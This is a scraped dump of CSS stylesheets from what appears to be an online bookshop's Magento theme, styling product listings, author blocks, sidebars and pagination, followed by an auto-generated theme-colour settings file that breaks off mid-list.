!important}.title-style-1 .block-author .block-title{margin-bottom:30px !important}.title-style-1 .block-author .info-author{background:#f5f5f5;padding:30px;display:flex;flex-wrap:wrap}.title-style-1 .block-author .info-author .info-image{width:270px;margin-right:30px}.title-style-1 .block-author .info-author .info-description{width:calc(100% - 300px)}.title-style-1 .block-author .info-author .info-description h3{text-transform:uppercase;font-weight:bold;color:#222;font-size:157%;margin-bottom:20px}.title-style-1 .block-author .info-author .info-description .smatif-description>p:first-child{margin-bottom:35px}.title-style-1 .block-author .product-sidebar .block-list-products{margin-bottom:20px}.title-style-1 .block-author .product-sidebar .block-list-products .block-title{border-bottom:1px solid #ddd;padding-bottom:15px;margin-bottom:20px !important}.title-style-1 .block-author .product-sidebar .block-list-products .block-title strong{font-size:128% !important}.title-style-1 .block-author .product-sidebar .block-list-products .product-type-list .product-item-info{border-bottom:0px;padding-bottom:0px}@media (min-width:992px) and (max-width:1199px){.title-style-1 .box-banner{top:30px}.title-style-1 .box-banner h2{font-size:128%}.title-style-1 .box-banner ul li{margin-bottom:5px}}@media (min-width:768px) and (max-width:991px){.title-style-1 .block-cat-1 .block-categories .cat-wrap .item{width:50%}.title-style-1 .block.policy-shop ul li{width:50%}.title-style-1 .block.policy-shop ul li .content{border:0px}}@media (min-width:481px) and (max-width:767px){.title-style-1 .block-cat-1 .block-categories .cat-wrap .item{width:50%}.title-style-1 .block.policy-shop ul li{width:50%}.title-style-1 .block.policy-shop ul li .content{border:0px}}@media (max-width:991px){.title-style-1 .block-author .info-author{margin-bottom:30px}}@media (max-width:767px){.nav-style-3 .owl-theme .owl-nav{display:none !important}}@media (max-width:575px){.title-style-1 .block-cat-1 .block-categories .cat-wrap .item{width:100%}.title-style-1 .block.policy-shop ul li{width:100%}.title-style-1 .block.policy-shop ul li .content{border:0px}.title-style-1 .block-author .info-author .info-description{width:100% !important;margin-top:30px}}@media (max-width:480px){.block .posttext{display:none !important}.title-style-1 .block .block-title:after,.title-style-1 .block .block-title:before{display:none !important}.title-style-1 .block .block-title strong{padding-right:0px !important}.title-style-1 .block .block-title strong:after,.title-style-1 .block .block-title strong:before{display:none !important}}body.cms-index-index .page-main{padding:0;width:100%;max-width:unset}.cms-index-index .page.messages{text-align:center}.title-style-2 .block{margin:0px}.title-style-2 .block .block-title{padding-bottom:0;margin-bottom:15px !important;position:relative}.title-style-2 .block .block-title strong{font-size:164%;color:#222;font-weight:600}.title-style-2 .block .block-title:after{content:"";display:block;margin:15px 0 0;background:#dddddd;width:38px;height:1px}.title-style-2 .block.block-filterproducts.gird-product{margin:0 0 65px !important}.title-style-2 .block.block-filterproducts.gird-product .block-title{margin-bottom:35px !important}.title-style-2 .block-filterproducts{margin:0 0 45px !important}.title-style-2 .block-filterproducts.gird-product{margin:0 0 45px !important}.title-style-2 .block-filterproducts.block-group-product{margin:0 0 100px !important}.col-left{width:calc(100% - 300px);float:left}.col-right{float:right;width:270px}.col-right .block-list-products{margin:0px 0 75px}.col-right .block-list-products .block-title{border:0px;margin-bottom:30px !important}.cms-home-demo-02 .block-filterproducts .products.wrapper.products-grid{margin:0px}.cms-home-demo-02 .block-filterproducts .products.wrapper.products-grid .product-items{margin:0 -15px}.block-group-product .products-grid .product-item{width:100% !important;margin:0px !important;padding:0px !important;display:none}.block-group-product .products-grid .product-item.active{display:block}.block-group-product .block-content:after{content:"";display:block;clear:both}.block-group-product .block-content .slider-thumbs{width:120px;float:left;margin-top:0;margin-right:20px}.block-group-product .block-content .slider-thumbs .item-thumb{padding:10px;cursor:pointer;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;border:1px solid transparent}.block-group-product .block-content .slider-thumbs .slick-current .item-thumb{border-width:1px;padding:10px}.block-group-product .block-content .slider-thumbs .slick-current .item-thumb .thumb-content{display:flex}.block-group-product .block-content .filterproducts{float:left;margin:0;width:calc(100% - 140px)}.block-group-product .block-content .products-grid{margin:50px 0 0}.block-group-product .block-content .products-grid .product-items .slick-list{overflow:inherit}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info{margin:0;padding:0 30px;max-width:100% !important;display:flex}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info:before{display:none}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .image-product{width:370px;margin-right:30px;flex-shrink:0}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-photo{border:none;padding:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-photo .product-image-container{display:block;width:100% !important}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-photo img{width:100%;height:auto;max-height:unset}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-details{padding-top:0px}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-details .deals-countdown{margin-bottom:20px}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-details .deals-countdown .deals-time{margin:0 10px 0 0px;padding:10px;line-height:20px;min-width:70px;border-width:2px}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-details .deals-countdown .deals-time .num-time{font-weight:700;color:#de1f1f;font-size:164%;margin-bottom:5px}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-details .deals-countdown .deals-time .title-time{font-size:100%;color:#999}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-details .author{font-size:114%;color:#999999;text-transform:capitalize;margin-bottom:20px}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-details .product-item-name a{font-size:164%}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-details .product-reviews-summary{position:inherit}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-details .price-box{margin:10px 0}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-details .price-box .price{font-size:185%}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-details .price-box .old-price .price{font-size:128% !important;font-weight:bold !important;margin-top:5px;display:inline-block;color:#555555}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-details .product-item-info-bottom .short_description{font-size:114%;margin-bottom:40px}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-details .product-item-info-bottom .short_description .descrip-top{margin-bottom:35px}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-details .product-item-info-bottom .product-item-actions{visibility:visible;opacity:1;position:static}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-details .product-item-info-bottom .product-item-actions .actions-primary{vertical-align:top}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-details .product-item-info-bottom .product-item-actions .actions-primary .tocart{height:40px;padding:0 30px;color:#fff;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;font-size:114%;position:relative;text-transform:uppercase;width:auto;margin:0px}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-details .product-item-info-bottom .product-item-actions .actions-primary .tocart:before{display:none}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-details .product-item-info-bottom .product-item-actions .actions-primary .tocart:hover{opacity:0.8}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-details .product-item-info-bottom .product-item-actions .actions-secondary{float:none !important;vertical-align:top}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-details .product-item-info-bottom .product-item-actions .action{background-color:#f5f5f5;display:inline-block;margin-left:10px;width:40px;height:40px;line-height:40px;color:#9c9c9c;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;float:none !important;padding:0px}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-details .product-item-info-bottom .product-item-actions .action:hover{color:#fff !important}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-details .product-item-info-bottom .product-item-actions .action.tocompare{display:inline-block !important;opacity:1 !important;visibility:visible !important}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-details .product-item-info-bottom .product-item-actions .action.tocompare:after{content:'\f1de';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-details .product-item-info-bottom .product-item-actions .action.towishlist:after{content:'\f08a';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-details .product-item-info-bottom .product-item-actions .action.sm_quickview_handler{display:none !important}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info:hover .product-reviews-summary{display:inline-block;opacity:1;visibility:visible;height:auto}.block-group-product .block-filterproducts{margin:0}.block-group-product .slick-vertical .slick-list{padding-bottom:75px}.block-group-product .slick-vertical .slick-list .slick-slide{padding:0}.block-group-product .slick-prev,.block-group-product .slick-next{width:30px;height:30px;line-height:40px;background:rgba(0,0,0,0.3);color:#fff;text-align:center;border:0;z-index:100;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.block-group-product .slick-prev:before,.block-group-product .slick-next:before{color:inherit;line-height:unset;opacity:1 !important}.block-group-product .slick-prev span,.block-group-product .slick-next span{display:none}.block-group-product .slick-prev:hover,.block-group-product .slick-next:hover{background:#000}.block-group-product .slick-next:before{content:'\f107';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:18px}.block-group-product .slick-prev:before{content:'\f106';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:18px}.block-group-product .thumb-slider .slick-next{position:absolute;bottom:-23px;left:48px;top:auto}.block-group-product .thumb-slider .slick-prev{position:absolute;bottom:auto;left:48px;top:5px}.block-group-product .slider-group .slick-prev,.block-group-product .slider-group .slick-next{display:none !important}.banner-center-home{position:relative;clear:both;margin-bottom:90px}.banner-center-home .info-banner{position:absolute;left:18%;top:100px;color:#fff}.banner-center-home .info-banner h3{font-size:342%}.banner-center-home .info-banner p{font-size:157%;font-style:italic;font-weight:normal !important;margin:20px 0 30px}.banner-center-home .info-banner .buy-now{border:2px solid #fff;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;text-transform:uppercase;display:inline-block;padding:10px 50px;color:#fff;font-weight:bold;font-size:128%}.title-style-2 .block-author{margin-bottom:50px !important}.title-style-2 .block-author .info-author{display:flex;flex-wrap:wrap;margin-top:20px}.title-style-2 .block-author .info-author .info-image{width:270px;margin-right:30px;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;overflow:hidden}.title-style-2 .block-author .info-author .info-description{width:calc(100% - 300px)}.title-style-2 .block-author .info-author .info-description h3{text-transform:uppercase;font-weight:bold;color:#222;font-size:157%;margin-bottom:20px}.title-style-2 .block-author .info-author .info-description .smatif-description>p:first-child{margin-bottom:35px}.title-style-2 .block-author .block-filterproducts{margin-bottom:0px !important}.title-style-2 .block-author .block-filterproducts .products.wrapper.products-grid{padding-top:20px}.title-style-2 .block-author .block-filterproducts .products.wrapper.products-grid .product-items .product-item .product-item-info{margin-bottom:0px}.title-style-2 .block-author .block-filterproducts .products.wrapper.products-grid .product-items .product-item .product-item-info .price-box{display:none !important}.title-style-2 .block-author .block-filterproducts .products.wrapper.products-grid .product-items .product-item:last-child{position:relative}.title-style-2 .block-author .block-filterproducts .products.wrapper.products-grid .product-items .product-item:last-child a{color:#fff;display:inline-block;line-height:35px;position:absolute;bottom:70px;width:100%;left:0;text-align:center}.title-style-2 .block-author .block-filterproducts .products.wrapper.products-grid .product-items .product-item:last-child a:before{content:"";display:block;height:54px;width:54px;margin:0 auto;background:url('../images/icon-viewmore.png') no-repeat center center}.title-style-2 .block-author .block-filterproducts .products.wrapper.products-grid .product-items .product-item:last-child a:hover{text-decoration:underline}@media (min-width:1681px) and (max-width:1920px){.block-filterproducts .products.wrapper.products-grid .product-items .product-item{width:20% !important}.block-filterproducts .products.wrapper.products-grid .product-items .product-item:nth-child(4n+1){clear:none !important}}@media (min-width:1580px){.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info:after{content:"";display:inline-block;box-shadow:0 0 16px rgba(0,0,0,0.1);width:100%;height:310px;position:absolute;bottom:-30px;left:0;z-index:-1;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-reviews-summary{margin-bottom:45px}}@media (min-width:992px){.title-style-2 .block-author .products.wrapper.products-grid .product-items .product-item{width:25% !important}.title-style-2 .block-author .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){clear:none !important}}@media (min-width:1200px) and (max-width:1680px){.banner-center-home .info-banner{top:30px}}@media (min-width:1024px) and (max-width:1199px){.header-top .col-left{display:none}.banner-center-home .info-banner{top:20px}}@media (max-width:1199px){.block-group-product .block-content .slider-thumbs{display:none}.block-group-product .block-content .filterproducts{width:100% !important}.block-group-product .block-content .filterproducts .product-item-info{padding:0px !important}.block-group-product .block-content .filterproducts .product-item-info .image-product{width:250px !important}.banner-center-home .info-banner{top:10px}}@media (max-width:991px){.col-left{width:100% !important}.col-right{display:none !important}.title-style-2 .block-author .products.wrapper.products-grid .product-items .product-item:last-child{display:none !important}}@media (min-width:768px) and (max-width:991px){.title-style-2 .block-author .products.wrapper.products-grid .product-items .product-item{width:33.333333333333% !important}}@media (min-width:481px) and (max-width:767px){.title-style-2 .block-author .products.wrapper.products-grid .product-items .product-item{width:50% !important}}@media (max-width:575px){.block-group-product .block-content .filterproducts{width:100% !important}.block-group-product .block-content .filterproducts .product-item-info{flex-wrap:wrap}.block-group-product .block-content .filterproducts .product-item-info .image-product{width:100% !important}.block-group-product .block-content .filterproducts .product-item-info .product-item-details{margin-top:30px !important}.title-style-2 .block-author .info-author .info-description{width:100% !important}}.sidebar .block{margin-bottom:40px !important}.sidebar .block .block-title{margin:0;padding:0px 0px 13px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.sidebar .block .block-title strong{font-weight:600;text-transform:capitalize;font-size:128.285%;color:#222}.sidebar .block .block-title:after{display:block;content:"";height:2px;width:40px;margin:15px 0 0px}.sidebar .block .block-title .counter{display:none !important}.sidebar .block .block-content,.sidebar .block .empty{border:0;border-top:none;padding:20px 0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.sidebar .block.filter .block-subtitle,.sidebar .block.filter .block-title{display:none}.sidebar .block.filter .filter-actions .action.clear{text-decoration:none;background-color:#444;padding:7px 20px;color:#fff;border-radius:4px}.sidebar .block.filter .filter-actions .action.clear:hover{background-color:#333}.sidebar .block.filter .filter-current .action.remove{text-decoration:none}.sidebar .block.filter .filter-current .action.remove:before{content:'\e616';font-family:'icons-blank-theme';color:#333;font-size:26px;vertical-align:middle;position:relative;top:-1px}.sidebar .block.filter .filter-current .action.remove span{display:none}.sidebar .block.filter .filter-options .filter-options-title{text-transform:capitalize;color:#222;font-weight:600;font-size:128%;margin-bottom:30px}.sidebar .block.filter .filter-options .filter-options-title:after{content:"";display:block;width:40px;height:2px;margin:15px 0}.sidebar .block.filter .filter-options .filter-options-content{padding:0 0px 20px;margin:0 0px 30px;border-bottom:0;display:block !important}.sidebar .block.filter .filter-options .filter-options-content ol li{margin:5px 0}.sidebar .block.filter .filter-options .filter-options-content ol li a{display:table;padding:3px 0;text-decoration:none;color:#666;font-size:114%}.sidebar .block.filter .filter-options .filter-options-item:last-child .filter-options-content{margin-bottom:0;padding-bottom:0;border-bottom:none}.sidebar .swatch-attribute-options{margin-top:20px}.sidebar .swatch-option.color{margin-left:4px;margin-right:11px}.sidebar .block-compare .product-item .product-item-name{margin:0}.sidebar .block-compare .action.delete{right:0;left:auto}.authormana-index-index .category-view{display:flex}.authormana-index-index .category-view .category-image{width:370px;flex-shrink:0;margin-right:60px;display:block}.authormana-index-index .category-view .category-description p{font-size:114%;margin-bottom:35px}.toolbar{border-bottom:1px solid #ddd;padding-bottom:15px;margin-bottom:30px}.modes .modes-label{display:none}.modes .modes-mode{border:0 !important;margin-right:15px;padding:15px 0 0 0}.modes .modes-mode.mode-grid:after{content:'\f00a';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:18px}.modes .modes-mode.mode-list:after{content:'\f00b';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:18px}.modes .modes-mode:before,.modes .modes-mode span{display:none}.modes .modes-mode:hover{background:none !important}select{background-color:#f5f5f5;border:1px solid #222}.sorter{padding:0}.sorter .sorter-action{top:auto}.sorter .sorter-action:before{line-height:36px}.limiter{float:right;display:inline-block !important}.toolbar-amount{display:none}.toolbar-amount,.sorter-label,.sorter-options,.field.limiter .label,.limiter-options,.limiter-text{color:#555555;font-size:100%}.pages{line-height:0}.pages .pages-label{display:none}.pages .items{font-weight:normal;font-size:unset}.pages .item{float:left;margin:0 10px 0 0;height:38px;text-align:center;min-width:38px;line-height:38px;font-size:unset}.pages .item .action.next span,.pages .item .action.previous span,.pages .item .label{display:none}.pages .item:last-child{margin:0}.pages .item strong,.pages .item a:hover{background-color:#f5f5f5;border:1px solid #222 !important;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;color:#555555;font-size:100% !important;min-width:38px;height:38px;line-height:38px}.pages .item a{display:block !important;padding:0;color:#555555;font-weight:normal;margin:0 !important;border:1px solid transparent !important;line-height:38px}.pages .item .action.next:before{content:'\f101';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;line-height:38px}.pages .item .action.previous:before{content:'\f100';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;line-height:38px}.pages .action{height:38px;width:38px;line-height:38px !important}.pages .action:before{display:block !important;margin:0 !important;color:#555 !important}.pages .action:hover{border:1px solid #222 !important;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;background-color:#f5f5f5}.products.wrapper~.toolbar{border:0px;border-top:1px solid #ddd;padding-top:30px}.products.wrapper~.toolbar .limiter{display:none !important}.products.wrapper~.toolbar .modes{display:inline-block !important}.products.wrapper~.toolbar .toolbar-amount{display:inline-block;float:left;color:#222;padding:10px 0 0}.products.wrapper~.toolbar .pages{float:right !important;display:inline-block}.product-label{display:inline-block;font-size:86%;text-transform:uppercase;color:#fff;position:absolute;top:15px;z-index:10}.product-label.sale-label{left:-10px;padding:2px 5px 2px 15px}.product-label.sale-label:before{content:"";width:0;height:0;border-top:8px solid;border-left:10px solid transparent !important;position:absolute;left:0;bottom:-8px}.product-label.sale-label span{display:inline-block}.product-label.sale-label span:after,.product-label.sale-label span:before{position:absolute;right:-10px;content:'';width:0;height:0;border-right:10px solid transparent !important}.product-label.sale-label span:after{border-bottom:22px solid;top:0}.product-label.sale-label span:before{border-top:22px solid;bottom:0}.product-label.new-label{background-color:#e33f26;right:-10px;padding:2px 15px 2px 5px}.product-label.new-label:before{content:"";width:0;height:0;border-top:8px solid #e33f26;border-right:10px solid transparent !important;position:absolute;right:0;bottom:-8px}.product-label.new-label span{display:inline-block}.product-label.new-label span:after,.product-label.new-label span:before{position:absolute;left:-10px;content:'';width:0;height:0;border-left:10px solid transparent !important}.product-label.new-label span:after{border-bottom:22px solid #e33f26;top:0}.product-label.new-label span:before{border-top:22px solid #e33f26;bottom:0}.products.wrapper{margin:0}.products.wrapper.products-grid .product-items .product-item{margin-left:0px !important}.products-list .product-item{border-bottom:1px solid #ddd;margin-bottom:30px}.products-list .product-item:last-child{border:0px}.products-list .product-item-info{width:unset !important;margin-bottom:30px;display:block}.products-list .product-item-info:after{content:"";display:block;clear:both}.products-list .product-item-info .image-product{position:relative;width:220px;float:left;text-align:center}.products-list .product-item-info .author{color:#999;margin-bottom:15px}.products-list .product-item-info .product-item-photo{display:block;padding:0;border-radius:3px;line-height:0;width:unset}.products-list .product-item-info .product-item-details{margin-left:260px;display:block}.products-list .product-item-info .product-item-details .product-item-name{margin:0 0 10px;font-size:157%}.products-list .product-item-info .product-item-details .product-item-name a{padding:6px 0;font-weight:bold}.products-list .product-item-info .product-item-details .product-reviews-summary{margin-bottom:40px !important;margin-left:unset !important;margin-right:unset !important}.products-list .product-item-info .product-item-details .product-reviews-summary .reviews-actions{display:none;font-size:unset;padding:0 5px}.products-list .product-item-info .product-item-details .price-box{margin:5px 0}.products-list .product-item-info .product-item-details .price-box .price{font-size:128%}.products-list .product-item-info .product-item-details div[class^="swatch-opt-"]{display:table;margin-bottom:35px}.products-list .product-item-info .product-item-details .product-item-description{margin:15px 0 30px;font-size:114%}.products-list .product-item-info .product-item-details .product-item-description .action.more{display:none}.products-list .product-item-info .product-item-details .product-item-actions{margin:0}.products-list .product-item-info .product-item-details .product-item-actions .actions-primary{vertical-align:top}.products-list .product-item-info .product-item-details .product-item-actions .actions-primary .tocart{height:40px;padding:0 20px 0 50px;color:#999999;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;font-size:100%;border:1px solid #ddd;background:#fff;position:relative;text-transform:uppercase;width:auto;margin:0px}.products-list .product-item-info .product-item-details .product-item-actions .actions-primary .tocart span{display:inline-block}.products-list .product-item-info .product-item-details .product-item-actions .actions-primary .tocart:before{background:url('../images/icon-header.png') no-repeat -4px -1px;content:"";display:inline-block;width:35px;height:35px;position:absolute;left:12px;top:1px}.products-list .product-item-info .product-item-details .product-item-actions .actions-primary .tocart:hover{color:#fff}.products-list .product-item-info .product-item-details .product-item-actions .actions-primary .tocart:hover:before{background-position:-4px -37px}.products-list .product-item-info .product-item-details .product-item-actions .action{background-color:#fff;display:inline-block;margin-left:12px;width:40px;height:40px;text-align:center;line-height:40px;color:#666666;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;padding:0px;border:1px solid #ddd}.products-list .product-item-info .product-item-details .product-item-actions .action span{display:none}.products-list .product-item-info .product-item-details .product-item-actions .action:before{display:none}.products-list .product-item-info .product-item-details .product-item-actions .action.sm_quickview_handler span{display:none}.products-list .product-item-info .product-item-details .product-item-actions .action.sm_quickview_handler:after{content:'\f002';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.products-list .product-item-info .product-item-details .product-item-actions .action.sm_quickview_handler:hover{opacity:1 !important}.products-list .product-item-info .product-item-details .product-item-actions .action.towishlist:after{content:'\f08a';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.products-list .product-item-info .product-item-details .product-item-actions .action.tocompare:after{content:'\f1de';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.products-list .product-item-info .product-item-details .product-item-actions .action:hover:after{color:#fff}.products-list .product-item-info .product-item-details .product-item-actions .actions-secondary{vertical-align:top}.products-list .product-item-info .product-item-details .swatch-option.color{margin:0 10px 0 3px}@media (min-width:992px) and (max-width:1199px){.products-grid .product-item-info .product-item-details .product-item-actions .actions-primary .tocart{padding:0 20px}}@media (min-width:481px) and (max-width:767px){.products-list .product-item-info .image-product{width:200px}.products-list .product-item-info .product-item-details{margin-left:220px}}@media (max-width:767px){.toolbar-amount{display:none}.authormana-index-index .category-view .category-image{width:200px;flex-shrink:0;margin-right:30px;display:block}}@media (max-width:480px){.products-list .product-item-info .image-product{width:100%;float:none}.products-list .product-item-info .product-item-details{margin:0;float:none;padding-top:15px}.authormana-index-index .category-view{flex-wrap:wrap}.authormana-index-index .category-view .category-image{width:100%}}.product-info-main .product-options-wrapper .fieldset .label{color:#222;font-weight:normal;font-size:114%}.product-info-main .product-social-links .action,.product-info-main .product-addto-links .action{display:inline-block;width:40px;height:40px;float:left;margin-left:12px;padding:0;color:#999999 !important;background-color:transparent;text-align:center;line-height:40px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;border:1px solid #ddd}.product-info-main .product-social-links .action span,.product-info-main .product-addto-links .action span{display:none}.product-info-main .stock.available:before{margin-right:2px;vertical-align:middle;top:-1px;position:relative;content:'\f058';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.product-info-main .box-tocart,.product-options-bottom .box-tocart{float:left;display:inline-block}.product-info-main .product-social-links{float:left;display:inline-block;width:auto;vertical-align:top;padding-top:28px}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{padding-right:10px;float:left}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{float:left;padding-top:28px !important}.magnifier-preview{left:100% !important;top:0 !important;margin-left:20px}.default-style .resp-tabs-list li{display:inline-block;margin-right:10px}.default-style .attribute.description{text-align:center}.bottom-product-slider .block-title{margin-bottom:10px !important;position:relative}.bottom-product-slider .block-title strong{font-size:164%;color:#222;font-weight:600}.bottom-product-slider .products-grid{margin:0 -20px}.bottom-product-slider .products-grid .product-items{margin:0}.bottom-product-slider .products-grid .product-items .owl-stage-outer{padding-top:20px;padding-bottom:20px}.bottom-product-slider .products-grid .product-item,.bottom-product-slider .products-grid .product-item-info{margin-bottom:0}.bottom-product-slider .nav-style-1 .owl-theme .owl-nav [class*="owl-"]{top:32%}@media (min-width:768px){.default-style .resp-tabs-list{border-bottom:1px solid #ddd;display:flex;justify-content:center}.default-style .resp-tabs-list li{border-bottom:0}}@media (max-width:767px){.default-style .resp-tabs-list li{float:none !important;margin:0 0 15px !important}}@media (max-width:480px){.product-info-main .product.attribute.overview{padding-top:30px}}@media (max-width:375px){.product-info-main .product-social-links{padding-top:0;clear:both}.product-info-main .product-social-links .action,.product-info-main .product-addto-links .action{margin-left:0;margin-right:5px}}

--- FILE ---
content_type: text/css
request_url: https://bluemoonpress.org/media/sm/configed_css/settings_default.css
body_size: 2839
content:

/**
* THIS FILE IS GENERATED AUTOMATICALLY WHEN SAVING CONFIGURE. YOUR DATA WILL BE LOST WHEN YOU EDIT THIS FILE
*/

/**
* Body, text color, background color, background image, font family, font size, font weight
*/

body{
background-color: #FFFFFF;
color: #666666;
    font-weight: 400;
    font-family: 'Lato', sans-serif;font-size: 14px;
}

/**
* Link, link hover
*/

a,
.alink{
color: #222222;
}

a:hover,
.alink:hover{
color: #1A91FF;
}

/**
* THEME COLOR CUSTOM, BACKUP THIS FILE BEFORE UPDATE SM_THEMECORE MODULE
*/
/**
* $themeColor, $themeColorDarken, $textOnThemeColor, $linkOnThemeColor, $linkHoverOnThemeColor
*/

/**
* Background color
*/
.time-countdown-slide .time-ranger .time-pass,
.header-mobile .mobile-top,
.sm-notfound .back2home,
.bonus-title:before,
.about-container .our-member .image-content .member-social li a:hover,
.contact-us-info .contact-social li a:hover,
.w-newsletter .action-newsletter button,
.bottom-product-slider .block-title:before,
.product-info-main .box-tocart .action.tocart, .product-options-bottom .box-tocart .action.tocart,

#price-slider .ui-slider-range,
.product-label.sale-label,.sidebar .block.filter .filter-options .filter-options-title:after,
.group-deal-1 .product-item-info .product-item-details .product-item-actions .actions-primary .tocart:hover,
.group-deal-1 .product-item-info .product-item-details .product-item-actions .actions-secondary .action:hover,

.social-footer ul li a:hover,
.subcribe-footer-content .block-subscribe-footer .action-button button,
.header-style-1 .horizontal-megamenu-block .sm_megamenu_menu > li:hover > a:before,
